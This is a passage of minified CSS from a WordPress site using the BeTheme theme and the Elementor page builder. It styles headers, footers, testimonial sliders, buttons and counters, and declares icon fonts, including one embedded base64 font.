span{border-color:rgba(0,0,0,.03)}.header-transparent #Top_bar .menu li>ul:not(.mfn-megamenu-bg){background-image:none}#body_overlay{position:fixed;top:0;left:0;width:100%;height:120%;background:rgba(0,0,0,.6);z-index:9002;display:none}body.mobile-side-slide{position:relative;overflow-x:visible}#Side_slide{display:block;position:fixed;top:0;right:-250px;max-width:100%;width:250px;height:100%;overflow:auto;border-bottom-width:60px;border-bottom-style:solid;z-index:100000;background-color:#191919;border-color:#191919}#Side_slide .close-wrapper{height:60px}#Side_slide .close-wrapper a.close{height:34px;width:34px;display:block;float:right;margin:13px 13px 0 0}#Side_slide .extras{padding:0 20px}#Side_slide .extras .action_button{float:none;width:100%;margin:0 0 20px;text-align:center;text-decoration:none}#Side_slide .extras .extras-wrapper{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;margin-bottom:20px}#Side_slide .lang-wrapper{margin-bottom:20px;text-align:center;display:none}#Side_slide .social{text-align:center;margin:0 20px 13px}#Side_slide,#Side_slide a:not(.action_button){color:#a6a6a6}#Side_slide a:not(.action_button):hover{color:#fff}.widget{margin:30px 0;position:relative}.widget:last-child:after{display:none}.widget:after{content:"";display:block;position:absolute;bottom:0;width:1500px;height:0;visibility:visible;border-width:1px 0 0;border-style:solid}#Footer{background-position:center top;background-repeat:no-repeat;position:relative}#Footer.full-width .container{max-width:100%}#Footer .widgets_wrapper{padding:15px 0}#Footer .widgets_wrapper .mcb-column-inner{margin-bottom:0}form{margin:0}#Footer .widgets_wrapper .widget:after{display:none}#Footer .footer_copy .one{margin-bottom:20px;padding-top:30px;min-height:33px}#Footer .footer_copy .copyright{float:left}#Footer .footer_copy .social{float:right;margin-right:20px}.mfn-footer .footer_copy{border-top:1px solid rgba(255,255,255,.1)}#back_to_top{float:right;margin:-9px 0 0}.dark{color:#fff!important}blockquote:before{content:""}.blockquote{position:relative;margin-bottom:20px}.blockquote .mfn-blockquote-icon{display:block;font-size:65px;position:absolute;left:25px;top:25px;transform:translate(-50%,-50%);color:rgba(0,0,0,.1)}.blockquote blockquote{margin-bottom:25px}hr,input[type=text]{outline:0;display:block}.hr_dots,hr{margin:0 auto 15px;clear:both}hr{border:0;height:1px;width:100%}.hr_dots{text-align:center;line-height:0}hr.no_line{background:0 0;color:transparent}.hr_dots span{display:inline-block;width:5px;height:5px;overflow:hidden;margin:0 5px;-webkit-border-radius:5px;border-radius:5px}input[type=text]{padding:10px;width:230px;max-width:100%;margin:0 0 20px;font-size:15px;border-width:1px;border-style:solid;border-radius:0;box-sizing:border-box;-webkit-appearance:none}.the_content_wrapper ul{list-style:disc outside;margin:0 0 15px 30px}.the_content_wrapper ul li{margin-bottom:10px}.testimonials_slider{position:relative}.testimonials_slider .testimonials_slider_ul{margin:0!important;opacity:0;max-height:250px;transition:opacity .3s ease-in-out}.testimonials_slider .testimonials_slider_ul li{float:left;width:100%;padding:0 80px;list-style:none;-webkit-box-sizing:border-box;box-sizing:border-box}.testimonials_slider .testimonials_slider_ul li .bq_wrapper{background:rgba(0,0,0,.02);padding:30px 40px 10px;margin-bottom:20px}.testimonials_slider .testimonials_slider_ul li .hr_dots{margin-bottom:15px}.testimonials_slider .testimonials_slider_ul li .author{text-align:center}.testimonials_slider .testimonials_slider_ul li .author h5{margin-bottom:2px}.testimonials_slider .testimonials_slider_ul li .single-photo-img{display:none}.testimonials_slider.single-photo .testimonials_slider_ul li{padding:0;text-align:center}.testimonials_slider.single-photo .testimonials_slider_ul li .bq_wrapper{margin:0 6% 20px}.testimonials_slider.single-photo .testimonials_slider_ul li .single-photo-img{display:block;margin:0 auto 20px;height:85px;width:85px;line-height:0;overflow:hidden;-webkit-border-radius:50%;border-radius:50%}.testimonials_slider.single-photo .slider_pager{margin-top:30px}::-moz-selection{color:#fff}::selection{color:#fff}.widget:after,input[type=text]{border-color:rgba(0,0,0,.08)}input[type=text]{background-color:#fff;color:#626262;box-shadow:inset 0 0 2px 2px rgba(0,0,0,.02)}input[type=text]:focus{background-color:#e9f5fc;border-color:#d5e5ee;color:#1982c2}hr{background-color:rgba(0,0,0,.08);color:rgba(0,0,0,.08)}#Top_bar .menu>li>a span{border-color:rgba(0,0,0,.05)}.mfn-close-icon{z-index:5;display:flex;justify-content:center;align-items:center;width:40px;height:40px;font-size:20px;cursor:pointer;text-decoration:none!important}.mfn-close-icon .icon{color:rgba(0,0,0,.3);display:inline-block;transition:all .3s ease-in-out}.mfn-close-icon:hover .icon{color:rgba(0,0,0,.8);transform:rotate(180deg)}.style-simple blockquote{background:0 0;line-height:25px;font-style:italic}.style-simple .blockquote .mfn-blockquote-icon{display:none}.style-simple .testimonials_slider .testimonials_slider_ul li .bq_wrapper{padding-top:0;padding-bottom:1px;background:0 0;text-align:center}.style-simple .testimonials_slider .testimonials_slider_ul li .bq_wrapper blockquote{margin-left:0;margin-right:0}.section_wrapper{display:flex;align-items:flex-start;flex-wrap:wrap}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.eot);src:url(/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.woff2)format("woff2"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.woff)format("woff"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.ttf)format("truetype"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.eot);src:url(/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.woff2)format("woff2"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.woff)format("woff"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.ttf)format("truetype"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.eot);src:url(/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.woff2)format("woff2"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.woff)format("woff"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.ttf)format("truetype"),url(/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.svg#fontawesome)format("svg")}body,html{overflow-x:hidden}@media only screen and (min-width:1240px){#Top_bar.loading{display:none}}@media only screen and (min-width:960px) and (max-width:1239px){body{min-width:0}#Wrapper{max-width:960px}.container,.section_wrapper{max-width:940px}}@media only screen and (max-width:959px){.section{background-attachment:scroll!important}}@media only screen and (min-width:768px) and (max-width:959px){body{min-width:0}#Wrapper{max-width:728px}.container,.section_wrapper{max-width:708px}.tablet-one-fifth.column{width:20%}}@media only screen and (min-width:768px){.header-transparent .header_placeholder{height:0!important}}@media only screen and (max-width:767px){body{min-width:0}#Wrapper{max-width:90%;max-width:calc(100% - 67px)}.container .column,.section_wrapper .column,.sections_group{margin:0;width:100%;clear:both}.sections_group{width:100%!important}.container,.content_wrapper .section_wrapper{max-width:700px!important;padding-left:33px!important;padding-right:33px!important}.content_wrapper .mcb-column-inner{margin:0 0 20px;height:auto!important}.mobile-one.column,.widget:after{width:100%}#Top_bar{background-color:#fff!important;position:static}#Top_bar .container{max-width:100%!important;padding:0!important}#Top_bar .column{flex-wrap:wrap}#Top_bar .top_bar_left{float:none;width:100%!important;background:0 0!important}#Top_bar .top_bar_right{width:100%}#Top_bar a.responsive-menu-toggle{top:40px;right:10px}#Top_bar .menu_wrapper{float:left!important;width:100%;margin:0!important}#Top_bar #menu{float:left;position:static!important;width:100%!important}#Top_bar .logo{position:static;float:left;width:100%;text-align:center;margin:0}#Top_bar .logo #logo{padding:0!important;margin:10px 50px}#Top_bar #logo img.logo-main{display:none}#Top_bar #logo img.logo-mobile{display:inline-block}#Top_bar #logo img.logo-mobile-sticky{display:none}#Top_bar .top_bar_right{float:none;padding:5px 10px}#Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Top_bar .top_bar_right .top-bar-right-button{margin:5px}#Top_bar .search_wrapper{z-index:10000}.mobile-icon-action-ss #Top_bar .action_button{display:none!important}.mobile-header-mini #Top_bar{top:0}.mobile-header-mini #Top_bar .container{max-width:100%!important}.mobile-header-mini #Top_bar .top_bar_left{float:left;position:static}.mobile-header-mini #Top_bar .logo{width:auto;float:left;margin-left:15px;border:0}.mobile-header-mini #Top_bar #logo{height:60px!important;line-height:60px!important;margin:0}.mobile-header-mini #Top_bar a.responsive-menu-toggle{top:30px!important;left:auto;right:10px;margin-top:-17px}.mobile-header-mini #Top_bar .top_bar_right{width:unset;height:100%;max-height:60px;position:absolute;top:0;right:54px;background:0 0;padding:0}.mobile-header-mini #Top_bar a.action_button{display:none}.mobile-header-mini #Top_bar #menu{padding-bottom:10px}.mobile-header-mini #Top_bar #menu ul li a span{line-height:44px}.mobile-header-mini.mobile-mini-mr-lc #Top_bar .logo{float:none;margin-left:0;margin-right:0;text-align:center}.mobile-header-mini.mobile-mini-mr-lc #Top_bar .top_bar_right{left:10px;right:auto}.mobile-sticky #Top_bar #menu{overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.mobile-header-mini.mobile-sticky #Top_bar .top_bar_right{display:block}#Footer .footer_copy{text-align:center}#Footer .footer_copy .copyright{float:none;margin:0 0 10px}#Footer .footer_copy .social{float:none;margin:0}#back_to_top{float:none;margin:-10px 0 10px}}@media only screen and (max-width:479px){.testimonials_slider .testimonials_slider_ul li{padding:0}}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.30.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.30.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.30.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.30.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.30.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.30.0#eicon)format("svg");font-weight:400;font-style:normal}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:0;border-radius:0;box-shadow:none}.elementor iframe,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:0}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched,.elementor-widget-wrap{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:0}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-column{width:100%}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-phone{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-button-text,.elementor-icon{display:inline-block}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px}.elementor-button span{text-decoration:inherit}.elementor-icon{line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before{position:absolute;left:50%;transform:translateX(-50%)}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff;--swiper-navigation-size:44px}.elementor-kit-638{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1130px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--map-list-height:360px;--search-height:80px}.bdt-spotlite-mode:hover .bdt-ep-advanced-image-gallery-item:not(:hover):after{background-color:rgba(0,0,0,.5)}.bdt-ep-creative-button--surtur:focus-visible{background:#443ffc}.bdt-ep-creative-button--fenrir:focus-visible .progress__circle{fill:rgba(252,196,63,.4)}.bdt-image-compare .bdt-image-compare-overlay:before{content:"";position:absolute;height:100%;width:100%;top:0;left:0;background:rgba(0,0,0,.3);z-index:4}.bdt-member{position:relative;overflow:hidden;width:100%;box-sizing:border-box;transition:all .25s ease-in-out}.bdt-member-photo{width:100%;height:100%}.bdt-member-photo img{object-fit:cover;display:block;width:100%;height:auto;margin:0;padding:0;border:0;border-radius:0;box-shadow:none;transition:all .5s ease-out}.bdt-member-photo-wrapper{overflow:hidden}.bdt-member-content{padding:1em 1.5em}.bdt-member-name{display:block;margin-bottom:.2em;font-size:1.2em;font-weight:700}.bdt-member-role{display:block;margin-bottom:1em;font-size:.9em;opacity:.5;filter:alpha(opacity=50)}.bdt-member-icon{padding:5px}.bdt-member-icons{border-top:1px solid rgba(0,0,0,.05);padding:1em}.bdt-member-icons a{display:inline-block;text-align:center;line-height:1}.bdt-member-icons a:first-child{margin-left:0}.bdt-member-icons a:last-child{margin-right:0!important}.bdt-member-icons a i{display:inline-block;min-width:16px;text-align:center}.bdt-member-icons a i:before{font-size:16px}.bdt-member-icons a+a{margin-left:.8em}.elementor-widget-bdt-member .elementor-widget-container{background-color:#fff;overflow:hidden}@font-face{font-display:swap;font-family:"weather";src:url(/wp-content/plugins/bdthemes-element-pack/assets/fonts/weather.ttf?u6catx)format("truetype"),url(/wp-content/plugins/bdthemes-element-pack/assets/fonts/weather.woff?u6catx)format("woff"),url(/wp-content/plugins/bdthemes-element-pack/assets/fonts/weather.svg?u6catx#weather)format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:"element-pack";src:url(/wp-content/plugins/bdthemes-element-pack/assets/fonts/element-pack.woff2?3t1x0w)format("woff2"),url(/wp-content/plugins/bdthemes-element-pack/assets/fonts/element-pack.ttf?3t1x0w)format("truetype"),url(/wp-content/plugins/bdthemes-element-pack/assets/fonts/element-pack.woff?3t1x0w)format("woff"),url(/wp-content/plugins/bdthemes-element-pack/assets/fonts/element-pack.svg?3t1x0w#element-pack)format("svg");font-weight:400;font-style:normal;font-display:block}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.elementor-2 .elementor-element.elementor-element-1ab179e0>.elementor-container{min-height:669px}.elementor-2 .elementor-element.elementor-element-1ab179e0:not(.elementor-motion-effects-element-type-background){background-color:#0d0044}.elementor-2 .elementor-element.elementor-element-1ab179e0{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 30px}.elementor-2 .elementor-element.elementor-element-01d80a3>.elementor-container>.elementor-column>.elementor-widget-wrap,.elementor-2 .elementor-element.elementor-element-01f52a1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-2 .elementor-element.elementor-element-12243f6>.elementor-container>.elementor-column>.elementor-widget-wrap,.elementor-2 .elementor-element.elementor-element-23b0407.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-2 .elementor-element.elementor-element-5e898ff4.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-2 .elementor-element.elementor-element-62e6184e.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-2 .elementor-element.elementor-element-73bbbc46.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-2 .elementor-element.elementor-element-f8cbc64.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2 .elementor-element.elementor-element-7ef8dfd3>.elementor-element-populated{padding:50px}.elementor-2 .elementor-element.elementor-element-ed45d7c:not(.elementor-motion-effects-element-type-background){background-color:#0d0044}.elementor-2 .elementor-element.elementor-element-ed45d7c{padding:10px}.elementor-2 .elementor-element.elementor-element-1b21178>.elementor-element-populated,.elementor-2 .elementor-element.elementor-element-ed45d7c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2 .elementor-element.elementor-element-6a0c75c,.elementor-2 .elementor-element.elementor-element-7a21c34,.elementor-2 .elementor-element.elementor-element-c8bb14a,.elementor-2 .elementor-element.elementor-element-d017412{text-align:center}.elementor-2 .elementor-element.elementor-element-6a0c75c .elementor-heading-title,.elementor-2 .elementor-element.elementor-element-7a21c34 .elementor-heading-title,.elementor-2 .elementor-element.elementor-element-c8bb14a .elementor-heading-title,.elementor-2 .elementor-element.elementor-element-d017412 .elementor-heading-title{color:#fff;font-size:20px}.elementor-2 .elementor-element.elementor-element-4c1c27f:not(.elementor-motion-effects-element-type-background){background-color:#f4faff}.elementor-2 .elementor-element.elementor-element-4c1c27f{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-2 .elementor-element.elementor-element-da43743{margin-top:0;margin-bottom:0;padding:0}.elementor-2 .elementor-element.elementor-element-bec4e30:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2 .elementor-element.elementor-element-bec4e30{border-radius:10px;box-shadow:0 10px 50px 0 rgba(0,0,0,.1);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0}.elementor-2 .elementor-element.elementor-element-a36aeca .elementor-counter-number-wrapper{color:#1d96e6;font-family:"Roboto",Sans-serif;font-size:45px;font-weight:500;line-height:1.5em}.elementor-2 .elementor-element.elementor-element-a36aeca .elementor-counter-title{color:#2d2d2d;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:500;line-height:1.1em;letter-spacing:.8px}.elementor-2 .elementor-element.elementor-element-a36aeca>.elementor-widget-container{padding:30px}.elementor-2 .elementor-element.elementor-element-44d5caa .elementor-counter-number-wrapper{color:#1d96e6;font-family:"Roboto",Sans-serif;font-size:45px;font-weight:500;line-height:1.5em}.elementor-2 .elementor-element.elementor-element-44d5caa .elementor-counter-title{color:#2d2d2d;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:500;line-height:1.1em;letter-spacing:.8px}.elementor-2 .elementor-element.elementor-element-44d5caa>.elementor-widget-container{padding:30px}.elementor-2 .elementor-element.elementor-element-94c3c86 .elementor-counter-number-wrapper{color:#1d96e6;font-family:"Roboto",Sans-serif;font-size:45px;font-weight:500;line-height:1.5em}.elementor-2 .elementor-element.elementor-element-94c3c86 .elementor-counter-title{color:#2d2d2d;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:500;line-height:1.1em;letter-spacing:.8px}.elementor-2 .elementor-element.elementor-element-94c3c86>.elementor-widget-container{padding:30px}.elementor-2 .elementor-element.elementor-element-9c37ee6 .elementor-counter-number-wrapper{color:#1d96e6;font-family:"Roboto",Sans-serif;font-size:45px;font-weight:500;line-height:1.5em}.elementor-2 .elementor-element.elementor-element-9c37ee6 .elementor-counter-title{color:#2d2d2d;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:500;line-height:1.1em;letter-spacing:.8px}.elementor-2 .elementor-element.elementor-element-9c37ee6>.elementor-widget-container{padding:30px}.elementor-2 .elementor-element.elementor-element-1656629d:not(.elementor-motion-effects-element-type-background){background-color:#5465ff1f}.elementor-2 .elementor-element.elementor-element-1656629d{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:10px 30px}.elementor-2 .elementor-element.elementor-element-7ddec135 .elementor-heading-title{color:#1c226c;font-family:"Roboto",Sans-serif;font-size:40px;font-weight:600;line-height:1.2em}.elementor-2 .elementor-element.elementor-element-3bbc0386 .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-2 .elementor-element.elementor-element-3bbc0386 .elementor-button .elementor-button-content-wrapper{gap:20px}.elementor-2 .elementor-element.elementor-element-3bbc0386 .elementor-button{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:500;fill:#fff;color:#fff;background-color:red;border-style:solid;border-width:1px;border-radius:100px;padding:15px 